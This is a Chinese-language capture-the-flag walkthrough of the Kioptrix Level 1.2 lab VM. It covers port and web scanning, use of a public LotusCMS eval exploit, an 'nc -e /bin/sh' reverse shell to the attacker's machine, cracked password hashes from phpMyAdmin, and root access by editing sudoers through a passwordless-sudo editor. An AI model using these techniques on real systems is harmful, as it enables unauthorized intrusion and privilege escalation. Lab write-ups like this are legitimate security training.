考点: lotuscms,phpmyadmin,ssh,sudo
靶机链接:https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.128 |
| KIOPTRIX: LEVEL 1.2 (#3) | 192.168.88.138 |
vmware导入后网络获取失败,修改KioptrixVM3.vmx,删除带ethernet0的行内容,虚拟机设置添加网络适配器,配置nat网络,启动该虚拟机。
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| $ export rip=192.168.142.138
$ sudo nmap -v -A $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Ligoat Security - Got Goat? Security ...
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-favicon: Unknown favicon MD5: 99EFC00391F142252888403BB1C196D2
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|
WEB测试
修改/etc/hosts
nikto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| $ nikto -h http://kioptrix3.com/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.88.138
+ Target Hostname: kioptrix3.com
+ Target Port: 80
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
|

获得权限
LotusCMS
Github上找个exp https://github.com/vj0shii/LotusCMS-3.0-eval-Exploit-Shell
1
2
| $ git clone https://github.com/vj0shii/LotusCMS-3.0-eval-Exploit-Shell
$ cd LotusCMS-3.0-eval-Exploit-Shell
|


使用nc -e /bin/sh 192.168.88.128 444 反弹shell
成功接收shell

phpmyadmin

找到可疑hash

Crack
使用https://www.cmd5.com/
| username | password | carck |
|---|
| dreg | 0d3eccfb887aabd50f243b3f155c0f85 | Mast3r |
| loneferret | 5badcaf789d3d1d09794d8f021f40f0e | starwars |


提权

发现sudo免密执行
执行sudo ht报错,参考https://stackoverflow.com/questions/6788402/error-opening-terminal-xterm-256color顺利执行

发现ht就是个编辑器,接下来修改sudoers文件


顺利提权
最后修改于 2011-04-18
















